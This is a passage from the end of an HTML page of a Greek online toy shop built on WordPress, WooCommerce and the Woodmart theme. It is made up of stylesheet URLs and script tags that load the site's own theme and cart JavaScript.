r\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
